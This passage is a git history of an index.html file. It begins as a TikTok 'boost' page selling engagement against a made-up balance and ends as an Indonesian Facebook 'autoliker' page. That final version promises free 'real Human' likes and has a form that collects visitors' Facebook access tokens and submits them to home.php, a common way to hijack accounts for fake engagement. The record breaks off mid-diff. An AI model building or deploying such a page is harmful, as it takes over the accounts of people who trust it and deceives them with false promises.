
==== index.html @ fe8da38c "Create index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Boost Saves</title>
<style>
  body {
    background-color: black;
    font-family: Arial, sans-serif;
    color: limegreen;
    margin: 0;
    padding: 20px;
  }
  .profile-img {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    display: block;
    margin: 0 auto;
    object-fit: cover;
  }
  h1 {
    text-align: center;
    margin-top: 10px;
    font-size: 20px;
  }
  .input-box {
    display: block;
    margin: 10px auto;
    width: 80%;
    padding: 10px;
    border: 2px solid limegreen;
    border-radius: 10px;
    background-color: transparent;
    color: limegreen;
    font-size: 16px;
  }
  .button {
    display: block;
    width: 80%;
    margin: 10px auto;
    padding: 10px;
    border: 2px solid limegreen;
    border-radius: 10px;
    background-color: transparent;
    color: limegreen;
    font-weight: bold;
    cursor: pointer;
    font-size: 16px;
  }
  .balance-box {
    border: 2px solid limegreen;
    border-radius: 10px;
    padding: 10px;
    margin-top: 20px;
    width: 80%;
    background-color: transparent;
    color: yellow;
  }
  .balance-item {
    margin: 5px 0;
  }
  #message {
    text-align: center;
    margin-top: 15px;
    font-size: 16px;
    min-height: 20px;
  }
</style>
</head>
<body>

<!-- Gambar Profil -->
<img src="https://via.placeholder.com/100" alt="Profile" class="profile-img">

<h1>BOOST SAVES | GEO SAMA</h1>

<!-- Input TikTok Link -->
<input type="text" placeholder="Enter TikTok Link" class="input-box" id="tiktokLink" />

<!-- Input Amount -->
<input type="text" placeholder="Enter Amount | Max 1B" class="input-box" id="amountInput" />

<!-- Boost Button -->
<button class="button" id="boostBtn">BOOST</button>

<!-- Balance dan Rate -->
<div class="balance-box">
  <div class="balance-item" id="balanceDisplay">YOUR BALANCE: 1.5200000 PHP</div>
  <div class="balance-item" id="rateDisplay">RATE COINS: 0.002 PHP</div>
</div>

<!-- Pesan Status -->
<div id="message"></div>

<script>
  // Data awal
  let balance = 1.52; // dalam PHP
  const ratePerBoost = 0.002; // rate per boost dalam PHP

  const balanceDisplay = document.getElementById('balanceDisplay');
  const messageDiv = document.getElementById('message');
  const boostButton = document.getElementById('boostBtn');

  // Fungsi untuk memperbarui tampilan saldo
  function updateBalance() {
    balanceDisplay.innerText = `YOUR BALANCE: ${balance.toFixed(7)} PHP`;
  }

  // Fungsi untuk menampilkan pesan
  function showMessage(msg, isError=false) {
    messageDiv.innerText = msg;
    messageDiv.style.color = isError ? 'red' : 'limegreen';
  }

  // Event listener tombol Boost
  boostButton.addEventListener('click', () => {
    const link = document.getElementById('tiktokLink').value.trim();
    const amountStr = document.getElementById('amountInput').value.trim();

    // Validasi input
    if (!link) {
      showMessage('Harap masukkan link TikTok!', true);
      return;
    }
    if (!amountStr) {
      showMessage('Harap masukkan jumlah boost!', true);
      return;
    }

    // Validasi jumlah boost
    const amount = parseFloat(amountStr);
    if (isNaN(amount) || amount <= 0 || amount > 1000000000) {
      showMessage('Jumlah boost tidak valid! Max 1B.', true);
      return;
    }

    // Hitung biaya
    const totalCost = amount * ratePerBoost;

    // Periksa saldo cukup
    if (totalCost > balance) {
      showMessage('Saldo tidak cukup!', true);
      return;
    }

    // Konfirmasi
    if (!confirm(`Anda akan melakukan boost sebanyak ${amount} dengan biaya ${totalCost.toFixed(3)} PHP. Lanjutkan?`)) {
      showMessage('Boost dibatalkan.', true);
      return;
    }

    // Kurangi saldo
    balance -= totalCost;
    updateBalance();

    // Reset input
    document.getElementById('tiktokLink').value = '';
    document.getElementById('amountInput').value = '';

    // Tampilkan pesan sukses
    showMessage(`Boost berhasil! Saldo tersisa: ${balance.toFixed(7)} PHP.`);

  });

  // Inisialisasi saldo
  updateBalance();
</script>

</body>
</html>

==== commit 48215b06: "Rename index_Version3.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,172 +1,196 @@
 <!DOCTYPE html>
-<html lang="id">
+<html lang="en">
 <head>
-<meta charset="UTF-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-<title>Boost Saves</title>
-<style>
-  body {
-    background-color: black;
-    font-family: Arial, sans-serif;
-    color: limegreen;
-    margin: 0;
-    padding: 20px;
-  }
-  .profile-img {
-    width: 100px;
-    height: 100px;
-    border-radius: 50%;
-    display: block;
-    margin: 0 auto;
-    object-fit: cover;
-  }
-  h1 {
-    text-align: center;
-    margin-top: 10px;
-    font-size: 20px;
-  }
-  .input-box {
-    display: block;
-    margin: 10px auto;
-    width: 80%;
-    padding: 10px;
-    border: 2px solid limegreen;
-    border-radius: 10px;
-    background-color: transparent;
-    color: limegreen;
-    font-size: 16px;
-  }
-  .button {
-    display: block;
-    width: 80%;
-    margin: 10px auto;
-    padding: 10px;
-    border: 2px solid limegreen;
-    border-radius: 10px;
-    background-color: transparent;
-    color: limegreen;
-    font-weight: bold;
-    cursor: pointer;
-    font-size: 16px;
-  }
-  .balance-box {
-    border: 2px solid limegreen;
-    border-radius: 10px;
-    padding: 10px;
-    margin-top: 20px;
-    width: 80%;
-    background-color: transparent;
-    color: yellow;
-  }
-  .balance-item {
-    margin: 5px 0;
-  }
-  #message {
-    text-align: center;
-    margin-top: 15px;
-    font-size: 16px;
-    min-height: 20px;
-  }
-</style>
+  <meta charset="UTF-8">
+  <title>BOOST SAVES | GEO SAMA</title>
+  <meta name="viewport" content="width=device-width,initial-scale=1.0">
+  <style>
+    body {
+      background: #111;
+      color: #19ff19;
+      font-family: 'Montserrat', Arial, sans-serif;
+      margin: 0;
+      min-height: 100vh;
+    }
+    .container {
+      max-width: 400px;
+      margin: 40px auto;
+      background: #181818;
+      border-radius: 20px;
+      padding: 32px 20px 20px 20px;
+      box-shadow: 0 4px 20px rgba(0,0,0,0.6);
+      text-align: center;
+    }
+    .avatar {
+      width: 120px;
+      height: 120px;
+      border-radius: 50%;
+      object-fit: cover;
+      margin: 0 auto 18px auto;
+      display: block;
+      border: 4px solid #222;
+      background: #232323;
+    }
+    h1 {
+      font-size: 1.3em;
+      margin: 0 0 28px 0;
+      color: #19ff19;
+      letter-spacing: 2px;
+      font-weight: 600;
+    }
+    .form-box {
+      background: #111;
+      border: 2px solid #19ff19;
+      border-radius: 14px;
+      padding: 26px 14px 18px 14px;
+      margin-bottom: 30px;
+    }
+    .input-group {
+      margin-bottom: 18px;
+    }
+    input[type="text"], input[type="number"] {
+      width: 95%;
+      padding: 12px;
+      border-radius: 7px;
+      border: none;
+      background: #232323;
+      color: #fff;
+      font-size: 1em;
+      outline: none;
+      margin-bottom: 10px;
+      box-sizing: border-box;
+      border: 2px solid #222;
+      transition: border 0.2s;
+    }
+    input[type="text"]:focus, input[type="number"]:focus {
+      border: 2px solid #19ff19;
+    }
+    button {
+      width: 98%;
+      padding: 13px 0;
+      background: #111;
+      color: #19ff19;
+      border: 2px solid #19ff19;
+      border-radius: 7px;
+      font-size: 1.05em;
+      font-weight: 600;
+      letter-spacing: 1px;
+      cursor: pointer;
+      margin-top: 10px;
+      transition: background 0.2s, color 0.2s;
+    }
+    button:hover {
+      background: #19ff19;
+      color: #111;
+    }
+    .balance-box {
+      background: #111;
+      border: 2px solid #19ff19;
+      border-radius: 14px;
+      padding: 18px 10px;
+      margin-top: 28px;
+      color: #fff;
+      text-align: left;
+      font-size: 1em;
+    }
+    .balance-label {
+      color: #bbb;
+      font-size: 0.98em;
+      margin-right: 6px;
+    }
+    .balance-value {
+      color: #ffd700;
+      font-weight: bold;
+    }
+    .rate-value {
+      color: #19ff19;
+      font-weight: bold;
+    }
+    @media (max-width: 440px) {
+      .container { padding: 22px 2vw 14px 2vw; }
+      .avatar { width: 90px; height: 90px;}
+    }
+  </style>
 </head>
 <body>
+  <div class="container">
+    <img src="https://placehold.co/120x120?text=Avatar" alt="Avatar" class="avatar">
+    <h1>BOOST SAVES | GEO SAMA</h1>
+    <form class="form-box" id="boostForm">
+      <div class="input-group">
+        <input type="text" id="tiktokLink" placeholder="Enter Tiktok Link" required>
+      </div>
+      <div class="input-group">
+        <input type="number" id="amount" placeholder="Enter Amount | Max 1B" min="1" max="1000000000" required>
+      </div>
+      <button type="submit">BOOST</button>
+    </form>
+    <div class="balance-box">
+      <div>
+        <span class="balance-label">YOUR BALANCE :</span>
+        <span class="balance-value" id="balance">1.5200000 PHP</span>
+      </div>
+      <div>
+        <span class="balance-label">RATE COINS :</span>
+        <span class="rate-value" id="rate">0.002 PHP</span>
+      </div>
+    </div>
+    <div id="transactionResult" style="margin-top:22px;font-size:1.07em;"></div>
+  </div>
+  <script>
+    let balance = 1.52;
+    const rate = 0.002;
 
-<!-- Gambar Profil -->
-<img src="https://via.placeholder.com/100" alt="Profile" class="profile-img">
+    document.getElementById('boostForm').addEventListener('submit', async function(e) {
+      e.preventDefault();
+      const tiktokLink = document.getElementById('tiktokLink').value.trim();
+      const amount = parseInt(document.getElementById('amount').value, 10);
+      const resultDiv = document.getElementById('transactionResult');
+      resultDiv.textContent = "";
+      resultDiv.style.color = "#19ff19";
 
-<h1>BOOST SAVES | GEO SAMA</h1>
+      if (!tiktokLink.match(/^https:\/\/(www\.)?tiktok\.com\//)) {
+        resultDiv.style.color = "red";
+        resultDiv.textContent = "Please enter a valid TikTok link!";
+        return;
+      }
+      if (isNaN(amount) || amount < 1 || amount > 1000000000) {
+        resultDiv.style.color = "red";
+        resultDiv.textContent = "Enter a valid amount (1 - 1,000,000,000)!";
+        return;
+      }
 
-<!-- Input TikTok Link -->
-<input type="text" placeholder="Enter TikTok Link" class="input-box" id="tiktokLink" />
+      // Send to backend API
+      try {
+        const res = await fetch('/api/boost', {
+          method: 'POST',
+          headers: {'Content-Type': 'application/json'},
+          body: JSON.stringify({ tiktokLink, amount })
+        });
 
-<!-- Input Amount -->
-<input type="text" placeholder="Enter Amount | Max 1B" class="input-box" id="amountInput" />
+        const data = await res.json();
 
-<!-- Boost Button -->
-<button class="button" id="boostBtn">BOOST</button>
+        if (!res.ok) {
+          resultDiv.style.color = "red";
+          resultDiv.textContent = data.message || "Transaction failed";
+          return;
+        }
 
-<!-- Balance dan Rate -->
-<div class="balance-box">
-  <div class="balance-item" id="balanceDisplay">YOUR BALANCE: 1.5200000 PHP</div>
-  <div class="balance-item" id="rateDisplay">RATE COINS: 0.002 PHP</div>
-</div>
-
-<!-- Pesan Status -->
-<div id="message"></div>
-
-<script>
-  // Data awal
-  let balance = 1.52; // dalam PHP
-  const ratePerBoost = 0.002; // rate per boost dalam PHP
-
-  const balanceDisplay = document.getElementById('balanceDisplay');
-  const messageDiv = document.getElementById('message');
-  const boostButton = document.getElementById('boostBtn');
-
-  // Fungsi untuk memperbarui tampilan saldo
-  function updateBalance() {
-    balanceDisplay.innerText = `YOUR BALANCE: ${balance.toFixed(7)} PHP`;
-  }
-
-  // Fungsi untuk menampilkan pesan
-  function showMessage(msg, isError=false) {
-    messageDiv.innerText = msg;
-    messageDiv.style.color = isError ? 'red' : 'limegreen';
-  }
-
-  // Event listener tombol Boost
-  boostButton.addEventListener('click', () => {
-    const link = document.getElementById('tiktokLink').value.trim();
-    const amountStr = document.getElementById('amountInput').value.trim();
-
-    // Validasi input
-    if (!link) {
-      showMessage('Harap masukkan link TikTok!', true);
-      return;
-    }
-    if (!amountStr) {
-      showMessage('Harap masukkan jumlah boost!', true);
-      return;
-    }
-
-    // Validasi jumlah boost
-    const amount = parseFloat(amountStr);
-    if (isNaN(amount) || amount <= 0 || amount > 1000000000) {
-      showMessage('Jumlah boost tidak valid! Max 1B.', true);
-      return;
-    }
-
-    // Hitung biaya
-    const totalCost = amount * ratePerBoost;
-
-    // Periksa saldo cukup
-    if (totalCost > balance) {
-      showMessage('Saldo tidak cukup!', true);
-      return;
-    }
-
-    // Konfirmasi
-    if (!confirm(`Anda akan melakukan boost sebanyak ${amount} dengan biaya ${totalCost.toFixed(3)} PHP. Lanjutkan?`)) {
-      showMessage('Boost dibatalkan.', true);
-      return;
-    }
-
-    // Kurangi saldo
-    balance -= totalCost;
-    updateBalance();
-
-    // Reset input
-    document.getElementById('tiktokLink').value = '';
-    document.getElementById('amountInput').value = '';
-
-    // Tampilkan pesan sukses
-    showMessage(`Boost berhasil! Saldo tersisa: ${balance.toFixed(7)} PHP.`);
-
-  });
-
-  // Inisialisasi saldo
-  updateBalance();
-</script>
-
+        balance = data.newBalance;
+        document.getElementById('balance').textContent = balance.toFixed(7) + ' PHP';
+        resultDiv.innerHTML = `
+          <b>Transaction Success!</b><br>
+          TikTok: <span style="color:#ffd700">${data.tiktokLink}</span><br>
+          Amount: <span style="color:#ffd700">${data.amount}</span><br>
+          Cost: <span style="color:#ffd700">${data.totalCost.toFixed(7)} PHP</span><br>
+          New Balance: <span style="color:#ffd700">${data.newBalance.toFixed(7)} PHP</span>
+        `;
+        document.getElementById('boostForm').reset();
+      } catch (err) {
+        resultDiv.style.color = "red";
+        resultDiv.textContent = "Server error. Please try again.";
+      }
+    });
+  </script>
 </body>
 </html>

==== commit b361f718: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,196 +1,81 @@
 <!DOCTYPE html>
-<html lang="en">
+<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
-  <meta charset="UTF-8">
-  <title>BOOST SAVES | GEO SAMA</title>
-  <meta name="viewport" content="width=device-width,initial-scale=1.0">
-  <style>
-    body {
-      background: #111;
-      color: #19ff19;
-      font-family: 'Montserrat', Arial, sans-serif;
-      margin: 0;
-      min-height: 100vh;
-    }
-    .container {
-      max-width: 400px;
-      margin: 40px auto;
-      background: #181818;
-      border-radius: 20px;
-      padding: 32px 20px 20px 20px;
-      box-shadow: 0 4px 20px rgba(0,0,0,0.6);
-      text-align: center;
-    }
-    .avatar {
-      width: 120px;
-      height: 120px;
-      border-radius: 50%;
-      object-fit: cover;
-      margin: 0 auto 18px auto;
-      display: block;
-      border: 4px solid #222;
-      background: #232323;
-    }
-    h1 {
-      font-size: 1.3em;
-      margin: 0 0 28px 0;
-      color: #19ff19;
-      letter-spacing: 2px;
-      font-weight: 600;
-    }
-    .form-box {
-      background: #111;
-      border: 2px solid #19ff19;
-      border-radius: 14px;
-      padding: 26px 14px 18px 14px;
-      margin-bottom: 30px;
-    }
-    .input-group {
-      margin-bottom: 18px;
-    }
-    input[type="text"], input[type="number"] {
-      width: 95%;
-      padding: 12px;
-      border-radius: 7px;
-      border: none;
-      background: #232323;
-      color: #fff;
-      font-size: 1em;
-      outline: none;
-      margin-bottom: 10px;
-      box-sizing: border-box;
-      border: 2px solid #222;
-      transition: border 0.2s;
-    }
-    input[type="text"]:focus, input[type="number"]:focus {
-      border: 2px solid #19ff19;
-    }
-    button {
-      width: 98%;
-      padding: 13px 0;
-      background: #111;
-      color: #19ff19;
-      border: 2px solid #19ff19;
-      border-radius: 7px;
-      font-size: 1.05em;
-      font-weight: 600;
-      letter-spacing: 1px;
-      cursor: pointer;
-      margin-top: 10px;
-      transition: background 0.2s, color 0.2s;
-    }
-    button:hover {
-      background: #19ff19;
-      color: #111;
-    }
-    .balance-box {
-      background: #111;
-      border: 2px solid #19ff19;
-      border-radius: 14px;
-      padding: 18px 10px;
-      margin-top: 28px;
-      color: #fff;
-      text-align: left;
-      font-size: 1em;
-    }
-    .balance-label {
-      color: #bbb;
-      font-size: 0.98em;
-      margin-right: 6px;
-    }
-    .balance-value {
-      color: #ffd700;
-      font-weight: bold;
-    }
-    .rate-value {
-      color: #19ff19;
-      font-weight: bold;
-    }
-    @media (max-width: 440px) {
-      .container { padding: 22px 2vw 14px 2vw; }
-      .avatar { width: 90px; height: 90px;}
-    }
-  </style>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+<title>RezLike | Auto like No Spam</title>
+<meta name="author" content="Putra" />
+<meta name="distribution" content="global" />
+<meta name="copyright" content="2012" />
+<meta name="rating" content="General" />
+<meta name="language" content="bahasa indonesia" />
+<meta name="robots" content="index, follow" />
+<meta name="expires" content="never" />
+<meta name="keywords" content="Post Like, Likes , Facebook like, Status Like, Photo Like, Page Like, Comment Like, AutoLikes, AutoLiker, Free Likes, Facebook AutoLiker" />
+<meta name="description" content="Get Free Real Facebook Likes, Comment likes, Photo likes, Page likes &amp; Fans For Your Facebook Page ,Posts and Status. Get Fastest Delivery of Facebook Likes From Active FB Accounts from your Targeted Audience. Increase your Social Presence and Website Traffic overnight for Free.E asiest way of Getting thousands of facebook page, post and status likes at very cheap rates. All Facebook likes are real Human." />
+<link rel="shortcut icon" href="https://s-static.ak.facebook.com/rsrc.php/yi/r/q9U99v3_saj.ico" />
+<link rel="shortcut icon" href="http://www.facebook.com/favicon.ico" />
+
+<link rel="stylesheet" type="text/css" href="http://autolik3-ber.nab.su/power/gilangh.css" />
+<link rel="stylesheet" href="http://autolik3-ber.nab.su/power/colorbox.css" type="text/css" />
+<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
+<script type="text/javascript" src="http://code.jquery.com/jquery-latest.js"></script>
 </head>
 <body>
-  <div class="container">
-    <img src="https://placehold.co/120x120?text=Avatar" alt="Avatar" class="avatar">
-    <h1>BOOST SAVES | GEO SAMA</h1>
-    <form class="form-box" id="boostForm">
-      <div class="input-group">
-        <input type="text" id="tiktokLink" placeholder="Enter Tiktok Link" required>
-      </div>
-      <div class="input-group">
-        <input type="number" id="amount" placeholder="Enter Amount | Max 1B" min="1" max="1000000000" required>
-      </div>
-      <button type="submit">BOOST</button>
-    </form>
-    <div class="balance-box">
-      <div>
-        <span class="balance-label">YOUR BALANCE :</span>
-        <span class="balance-value" id="balance">1.5200000 PHP</span>
-      </div>
-      <div>
-        <span class="balance-label">RATE COINS :</span>
-        <span class="rate-value" id="rate">0.002 PHP</span>
-      </div>
-    </div>
-    <div id="transactionResult" style="margin-top:22px;font-size:1.07em;"></div>
-  </div>
-  <script>
-    let balance = 1.52;
-    const rate = 0.002;
+<div id="fb-root"></div>
+<script>(function(d, s, id) {
+  var js, fjs = d.getElementsByTagName(s)[0];
+  if (d.getElementById(id)) return;
+  js = d.createElement(s); js.id = id;
+  js.src = "//connect.facebook.net/id_ID/all.js#xfbml=1&appId=356809284404708";
+  fjs.parentNode.insertBefore(js, fjs);
+}(document, 'script', 'facebook-jssdk'));</script>
+<center>
+<div class="copy">
+<img src="powerlike.png">
+<div class="divider"></div>
+<div class="footer">
+<div class="copy">
 
-    document.getElementById('boostForm').addEventListener('submit', async function(e) {
-      e.preventDefault();
-      const tiktokLink = document.getElementById('tiktokLink').value.trim();
-      const amount = parseInt(document.getElementById('amount').value, 10);
-      const resultDiv = document.getElementById('transactionResult');
-      resultDiv.textContent = "";
-      resultDiv.style.color = "#19ff19";
+<center> AUTOLIKE KARYA Reza <br/><br/> AUTOLIKE SERVER 2 => <a href="http://www.rezlikev2.hostoi.com"/> MASUK SINI </a>
+<img src="https://graph.facebook.com/reza.dihati1/picture?type=normal" width="76" height="76" /><br />
+            <div class="fb-subscribe" data-href="https://www.facebook.com/reza.dihati1" data-layout="box_count" data-show-faces="true" data-width="450"></div>
+</center>
 
-      if (!tiktokLink.match(/^https:\/\/(www\.)?tiktok\.com\//)) {
-        resultDiv.style.color = "red";
-        resultDiv.textContent = "Please enter a valid TikTok link!";
-        return;
-      }
-      if (isNaN(amount) || amount < 1 || amount > 1000000000) {
-        resultDiv.style.color = "red";
-        resultDiv.textContent = "Enter a valid amount (1 - 1,000,000,000)!";
-        return;
-      }
+<div class="midcont">
 
-      // Send to backend API
-      try {
-        const res = await fetch('/api/boost', {
-          method: 'POST',
-          headers: {'Content-Type': 'application/json'},
-          body: JSON.stringify({ tiktokLink, amount })
-        });
+<div class="accesstoken">
+<form id="login" action="home.php" method="GET">
+<div class="h-acctok">
 
-        const data = await res.json();
+<img src="http://autolik3-ber.nab.su/power/NuFOb.png"/></div>
 
-        if (!res.ok) {
-          resultDiv.style.color = "red";
-          resultDiv.textContent = data.message || "Transaction failed";
-          return;
-        }
+<input id="Token" class="acctok" type="text" name="accesstoken" placeholder="[base64]" required>
 
-        balance = data.newBalance;
-        document.getElementById('balance').textContent = balance.toFixed(7) + ' PHP';
-        resultDiv.innerHTML = `
-          <b>Transaction Success!</b><br>
-          TikTok: <span style="color:#ffd700">${data.tiktokLink}</span><br>
-          Amount: <span style="color:#ffd700">${data.amount}</span><br>
-          Cost: <span style="color:#ffd700">${data.totalCost.toFixed(7)} PHP</span><br>
-          New Balance: <span style="color:#ffd700">${data.newBalance.toFixed(7)} PHP</span>
-        `;
-        document.getElementById('boostForm').reset();
-      } catch (err) {
-        resultDiv.style.color = "red";
